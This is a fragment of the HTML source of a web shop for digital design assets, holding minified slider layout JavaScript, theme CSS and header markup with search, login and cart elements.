t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-7373 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>.vc_custom_1658242022390{background-color: #f4f4f4 !important;}.vc_custom_1697079009928{padding-top: 25px !important;padding-bottom: 24px !important;}.vc_custom_1659579818508{border-top-width: 1px !important;border-top-color: #e7e7e7 !important;border-top-style: solid !important;}.vc_custom_1702962494070{margin-right: -2px !important;}.vc_custom_1725281041263{border-right-width: 1px !important;border-left-width: 1px !important;border-left-style: solid !important;border-right-style: solid !important;border-color: #e7e7e7 !important;}.vc_custom_1702962452394{margin-right: 19px !important;}.porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-icon, .porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-img{margin-top:0px; margin-right:6px; margin-bottom:2px; margin-left: 0px;}#header .wpb_custom_a335c263afe8412e6859603623f322bc.top-links > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc.main-menu > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc .menu-custom-block, #header .wpb_custom_a335c263afe8412e6859603623f322bc.porto-popup-menu .main-menu > li.menu-item{margin-top:0px; margin-right:6px; margin-bottom:0px; margin-left: 6px;}.porto-sicon-box.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-icon, .porto-sicon-box.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-img{margin-top:0px; margin-right:15px; margin-bottom:1px; margin-left: 0px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{font-size:14px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu>li.menu-item>a{padding-top: 13px;padding-right: 17px;padding-bottom: 13px;padding-left: 17px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .popup:before{top: calc( calc( 13px / 2 + 13px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.porto-sicon-box.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-icon, .porto-sicon-box.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-sicon-img{margin-top:0px; margin-right:5px; margin-bottom:1px; margin-left: 0px;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-title{letter-spacing:-0.325px;font-size:13px;color: #777777;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04.porto-sicon-mobile{--porto-infobox-mpos-align: center;}#header .wpb_custom_2b26b9bad3e3fac02f548831ae883122 .narrow li.menu-item>a{font-family:Poppins;font-weight:400;letter-spacing:0.275px;text-transform:uppercase;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>[class*=" fa-"], .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{width: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{font-size: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>.avatar, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{margin-right: 3px;}#header .wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 a{margin-top:0px; margin-right:2px; margin-bottom:0px; margin-left: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform{max-width: 680px;border-width: 2px;border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-advanced{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 input{max-width: 100%;max-width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{height: 46px;line-height: 46px;}#header .wpb_custom_ec32533380659178ff52218632c68799.ssm-advanced-search-layout .searchform{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799.search-popup .searchform-fields{border-width: 2px;border-color: var(--porto-primary-color);border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .text, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .button-wrap{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-reveal input{border-bottom-width: 2px;border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .selectric-cat{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .text{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .button-wrap{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform{border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform:not(.search-layout-reveal) input{border-radius: 5px 0 0 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-reveal button{border-radius: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{border-radius: 0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;padding-top: 0px;padding-right: 11px;padding-bottom: 0px;padding-left: 15px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input{padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 20px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .text, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform-cats input{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 button{color: #ffffff;background-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{border-right-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric{border-left-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup .selectric{border-left-width: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 select{width: 168px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 8px;}.wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{font-size:11px;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-title{font-weight:400;letter-spacing:-0.275px;text-transform:capitalize;font-size:11px;color: #777777;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 .porto-sicon-header p{font-weight:700;line-height:20px;font-size:16px;}.wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart .minicart-icon, .wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart.minicart-arrow-alt .cart-head:after{color: #282d3b;}.wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81#mini-cart .cart-items{background-color: var(--porto-secondary-color);}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{font-weight:600;letter-spacing:-0.35px;text-transform:capitalize;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .toggle{font-size: 20px; vertical-align: middle;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title .toggle{margin-right: 10px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title{padding-top:22px; padding-right:83px; padding-bottom:22px; padding-left: 20px;color: var(--porto-primary-color);}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu.show-always .menu-title{background-color: #ffffff;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c#main-toggle-menu .menu-title:hover{color: #ffffff;background-color: var(--porto-primary-color);}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .menu-title:after{content:"\e81c";position:absolute;font-family:'porto';right: 1.4rem;}#main-toggle-menu.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .toggle-menu-wrap > ul.sidebar-menu{border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px; border-style: solid;}#main-toggle-menu.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .toggle-menu-wrap{width: 283px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item > a{font-weight:400;letter-spacing:0;line-height:18px;font-size:14px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item:hover > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item.active > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu > li.menu-item.active > .arrow:before{color: #222529;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>[class*=" fa-"], .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>svg{width: 20px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>i, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c li.menu-item>a>svg{font-size: 20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-wide-sub-menu a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-narrow-sub-menu a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .popup, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c.top-links .narrow li.menu-item>a{font-weight:400;text-transform:capitalize;font-size:13px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .narrow ul.sub-menu, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide .popup>.inner{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .porto-narrow-sub-menu ul.sub-menu{top: -20px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .narrow li.menu-item>a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.sub li.menu-item>a{padding-top: 8px;padding-right: 7px;padding-bottom: 8px;padding-left: 7px;}.wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{color: #222529;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a{color: #222529 !important;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{font-weight:700;line-height:0.9em;text-transform:uppercase;font-size:14px;}#header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .wide li.side-menu-sub-title > a, #header .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c.main-menu .wide li.sub > a, .wpb_custom_caaa30d974c100f00ddfdf1a53710c0c .sidebar-menu .wide li.sub > a{padding-top: 9px;padding-right: 8px;padding-bottom: 9px;padding-left: 8px;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > .arrow:before{color: #444444;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a{background-color: #ffffff;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_b00754b80966346e503e01a408077a5f.menu-hover-line>li.menu-item>a:before{background-color: var(--porto-primary-color);}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item.has-sub:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a{background-color: #ffffff;}.wpb_custom_669e10d1ceb00d6438472909648d5851 .porto-sicon-title{font-weight:700;letter-spacing:-0.35px;font-size:14px;color: #282d3b;}.wpb_custom_669e10d1ceb00d6438472909648d5851.porto-sicon-mobile{--porto-infobox-mpos-align: center;}header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: 'e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; left: 1px;}
.top-links i, .sidebar-menu > li a i { vertical-align: middle;}
#header .header-main .container { min-height: auto }
.sidebar-menu .popup::before { content: none;}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
@media (max-width: 1199px) {
 #header .toggle-menu-wrap {
 width: 100% !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1658242022390 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 d-none d-xl-flex  wpb_custom_bee533775ea09c85a7e3ba6d41276e04 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:var(--porto-primary-color);font-size:24px;margin-right:7px;margin-bottom:2px;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">New Digital Products Added every Day</h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ml-4 d-none d-xl-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><span class="separator m-l-sm d-none d-lg-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><div class="share-links wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 m-l-sm ps-1 my-2 py-1">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div></div></div><div class="vc_row wpb_row top-row my-md-2 vc_custom_1697079009928 no-padding porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="pr-lg-4 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle  wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo wpb_custom_1c5be94e08328b7326efe21c5063bd7b m-r-sm m-t-sm">
	<a aria-label="Site Logo" href="https://www.thegreatindianshop.com/" title="The Great India Shop - Digital Assets Collections Shop"  rel="home">
		<img fetchpriority="high" class="porto-lazyload img-responsive standard-logo retina-logo" width="1536" height="538" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x35.jpg" data-oi="//www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop.png" alt="The Great India Shop" />	</a>
	</div>
	</div></div><div class="vc_column_container flex-1"><div class="wpb_wrapper vc_column-inner"><div class="searchform-popup wpb_custom_ec32533380659178ff52218632c68799 flex-grow-1 pl-xl-5 ml-xl-5 d-none d-lg-block advanced-search-layout ssm-advanced-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="powerpoint-presentation">Powerpoint Presentation</option>
	<option class="level-0" value="business-letter-head">Business Letter Head</option>
	<option class="level-0" value="png-files">PNG Files</option>
	<option class="level-0" value="instagram-bundle">Instagram Bundle</option>
	<option class="level-0" value="logo-designs">Logo Designs</option>
	<option class="level-0" value="rs-99-store">Rs.99 Store</option>
	<option class="level-0" value="trifold-brochures">Trifold Brochures</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><a aria-label="Welcome" class="porto-sicon-box-link" href="https://www.portotheme.com/wordpress/porto/shop35-soft/my-account/" title='Log In'><div class="porto-sicon-box  vc_custom_1702962494070 mb-0 d-none d-sm-flex ml-lg-0 ml-auto pr-2  wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#333333;font-size:29px;"><i class="porto-icon-user-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="margin-bottom:0px;">Welcome</h3><p style="color:#282d3b;">Sign In / Register</p></div> <!-- header --></div><!-- porto-sicon-box --></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt minicart-offcanvas wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81 ml-sm-0 ml-auto pl-1 wpb_style_518421e732405595f15b77a7ccb72a48">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		<div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></div>		</div>
